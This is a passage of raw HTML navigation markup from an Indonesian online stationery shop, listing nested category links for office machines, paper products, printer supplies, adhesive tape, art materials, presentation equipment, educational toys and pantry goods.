 class="level2 nav-4-4-2 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 